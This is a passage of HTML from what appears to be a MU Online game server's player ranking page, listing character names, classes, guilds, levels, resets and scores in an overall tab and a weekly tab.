                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                Joba0            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                Now4K            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                Pirax            </td>
            <td>Slayer</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                SmAvatar            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>278+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                LDFenrir            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>111+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                Mazamorra            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>92+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                MAZAPAN            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>46+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                Mazaropexx            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                newslouco            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                robengool1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>87+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                Robemax            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>240+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                RobeiVC            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                lule            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                gaobudong            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                jobautss            </td>
            <td>Dark Knight</td>
            <td>TFORCECP</td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                JoBAN            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                Novuss            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                Piratunga            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>307+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                REBAULITO2            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                SenjaHitam            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                LDevilDark            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>373+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                MaZas            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>38+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                Lulee            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                RobenRW            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>269+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                DLdemais            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>329+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                newsstand            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                SMB3T4            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>366+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                LulDCarton            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>328+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                gaodo5            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                Fleck            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>269+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                RebeBau2            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                Piratuki            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>291+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                Nowad            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                Senitsuuu            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>56+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                Smay            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>125+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                Ldfco            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                Slowzz            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>91+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                rober            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>121+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                gaodo55            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                NewSlayer4            </td>
            <td>Slayer</td>
            <td></td>
            <td>187+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                BRD0K            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                Robenzita            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                Flechter            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>79+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                REBBECCA            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                Novox            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                nowai            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                MazasDl            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>280+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                mazana2            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                lDeus            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                T3NT4T1ON            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>98+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                GaoBurro            </td>
            <td>Dark Lord</td>
            <td>OnIyRAGE</td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                Slowwwwher            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>159+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                newss2            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                LulauSlay            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                gaoham            </td>
            <td>Summoner</td>
            <td></td>
            <td>300+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                Qarma            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                Luleeee            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                lulasempre            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                NowaK            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>133+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                flechuda            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>43+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                NowArise            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                REBAULITO            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                SMAXIMUS            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                Senitsu            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                lDev            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                Newsss2            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                slowuuu            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                qasdqwergr            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                Qarkiii            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>260+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                qasd123123            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                DLDENEVADA            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                LulbaMaisr            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>148+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                BrDarK            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                Luldacze            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>303+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                PIRATSAM            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                rebe            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                piratsamdk            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                Flechudinh            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>75+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                Senjuany            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>73+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                Smaykon            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                SenjhiroSM            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>95+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Slowzin            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                GaoDo            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                LuLdrao            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                SmB04M0RT3            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>175+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                Robentan            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>257+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                qasdssadas            </td>
            <td>Slayer</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                Luldacz            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>52+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                DLDEMNTUUS            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>283+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                Piratrash            </td>
            <td>Magic Gladiator</td>
            <td>OnlyRAGE</td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                NovusOrdus            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>116+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                Jobalina            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>242+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                Rebbel            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>342+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                novositens            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>58+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                T3NT4SORTI            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                SMAZAKII            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                T3NTAMORTE            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                MazasBK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                SmAxIn            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                lulasd            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                Robeovn            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>108+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                GaoGod            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                SMazedo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>24+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                rober25            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>33+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                Qaranzo            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                Roben3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                RobEPB            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>305+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                robeplanet            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                gaodo1            </td>
            <td>Summoner</td>
            <td></td>
            <td>309+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                SLowz            </td>
            <td>Slayer</td>
            <td></td>
            <td>131+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                GaoDen            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>237+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                Nowan            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                Flechita            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                Flechitaz            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                FlechitasE            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>22+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                NoWarzinha            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>41+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                piratura            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                Piratss002            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>329+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                SMAxell            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                Smayer            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                T3NT4SORTl            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                SMaxiV            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>291+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                T3NT4T10N            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>9+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                MAZAROPIMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>217+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                GAOF            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                Gaoger            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">499</th>
            <td class="name">
                Qasdf            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>23+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">500</th>
            <td class="name">
                GaoDoido            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>251+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="week">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Character</th>
        <th>Class</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="rank-hero">
            <th scope="row">1</th>
            <td class="name">
                Bebechita4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+695</td>
                            <td>200</td>
            <td>2795</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+693</td>
                            <td>200</td>
            <td>2784</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                Luterkin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ2</td>
            <td>400+687</td>
                            <td>200</td>
            <td>2277</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                Bkminiteca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ3</td>
            <td>400+619</td>
                            <td>200</td>
            <td>2213</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                DraftsStun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1776</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                Kilao13            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1747</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                ELFtitania<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1568</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                xCNPJ1x            </td>
            <td>Dark Lord</td>
            <td>CNPJ1</td>
            <td>400+0</td>
                            <td>20</td>
            <td>1037</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                Foxtrol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+665</td>
                            <td>200</td>
            <td>1006</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+702</td>
                            <td>200</td>
            <td>813</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19R</td>
            <td>400+692</td>
                            <td>200</td>
            <td>772</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                FckDAwEaK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+704</td>
                            <td>200</td>
            <td>731</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                PearlBlack<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>190</td>
            <td>684</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                Whiitthe<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>643</td>        </tr>
